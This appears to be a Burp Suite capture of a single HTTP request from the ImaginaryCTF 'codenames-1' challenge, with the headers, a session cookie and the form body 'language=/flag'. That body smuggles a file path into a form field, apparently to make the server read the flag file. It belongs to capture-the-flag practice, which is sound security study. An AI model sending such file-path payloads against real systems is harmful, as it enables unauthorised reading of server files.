 Pretty Raw Hex Hackvertor
1 POST /create_game HTTP/1.1
2 Host: codenames-1.chal.imaginaryctf.org
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://codenames-1.chal.imaginaryctf.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://codenames-1.chal.imaginaryctf.org/lobby
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJpc19ib3QiOmZhbHNlLCJ1c2VybmFtZSI6ImtvdSJ9.aL77hg.YGrsDmwrs4SQKAKZzuVQG9Xuuj8
14 Connection: keep-alive
15
16 language=/flag